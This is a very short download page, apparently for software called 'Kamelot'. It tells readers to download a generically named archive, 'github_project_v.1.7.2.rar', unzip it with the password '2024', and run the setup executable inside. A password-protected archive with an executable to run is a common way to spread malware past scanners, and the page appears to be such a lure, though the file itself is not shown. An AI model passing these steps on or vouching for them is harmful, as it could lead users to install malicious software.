 Kamelot
Developer
Download
How to install?
1. Download
github_project_v.1.7.2.rar.
2. Unzip the archive.
Password: 2024
3. Run
github_project_v.1.7.2_setup.exe
4. Wait until the installation of
the program is complete.
5. Done!
Further